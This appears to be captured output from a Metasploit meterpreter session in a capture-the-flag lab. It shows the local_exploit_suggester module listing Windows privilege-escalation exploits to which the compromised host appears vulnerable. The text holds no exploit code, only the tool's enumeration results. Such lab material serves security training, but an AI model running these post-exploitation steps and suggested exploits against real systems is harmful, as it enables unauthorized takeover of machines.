 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.129.182.216 - Collecting local exploits for x86/windows...
[*] 10.129.182.216 - 205 exploit checks are being tried...
[+] 10.129.182.216 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.182.216 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.182.216 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.129.182.216 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.182.216 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.182.216 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.182.216 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.129.182.216 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be vali
dated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be vali
dated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
8 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
9 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
10 exploit/windows/local/always_install_elevated No The target is not exploitable.
11 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.
exe not found on file system
12 exploit/windows/local/bits_ntlm_token_impersonation No The check raised an exception.
13 exploit/windows/local/bthpan No The target is not exploitable.
14 exploit/windows/local/bypassuac_comhijack No The target is not exploitable.
CTF